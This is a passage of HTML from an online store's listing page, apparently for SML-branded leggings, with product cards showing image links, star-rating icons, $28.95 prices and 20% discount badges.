                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-2" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy gift Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="138">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/273/conversions/leggingsmx540front-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201-2" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="137">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-merch-shirt-what-doing-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/272/conversions/leggingsmx540front-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Sml Jeffy Merch Shirt What doing Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-merch-shirt-what-doing-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Sml Jeffy Merch Shirt What doing Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="136">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/269/conversions/leggingsmx540front-pad600x600f8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy  Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-leggings-rb1201-4" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy  Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="135">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-pyramids-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/266/conversions/leggingsmx540front-pad600x600f8f8f8-13-small.jpg?w=250&amp;h=250"
